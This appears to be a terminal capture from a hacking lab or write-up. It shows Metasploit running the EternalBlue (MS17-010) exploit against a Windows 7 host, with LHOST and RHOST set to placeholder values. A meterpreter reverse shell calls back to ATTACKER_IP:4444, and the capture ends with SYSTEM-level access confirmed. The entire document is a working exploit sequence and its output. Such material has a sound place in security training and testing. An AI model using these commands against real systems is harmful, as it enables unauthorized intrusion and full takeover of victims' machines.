 root@attackbox$ msfconsole -q
msf5 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST eth0
LHOST => eth0
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOST VICTIM_IP
RHOST => VICTIM_IP
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on ATTACKER_IP:4444
[*] VICTIM_IP:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] VICTIM_IP:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7600 x64 (64-bit)
[*] VICTIM_IP:445      - Scanned 1 of 1 hosts (100% complete)
[*] VICTIM_IP:445 - Connecting to target for exploitation.
[+] VICTIM_IP:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] VICTIM_IP:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] VICTIM_IP:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM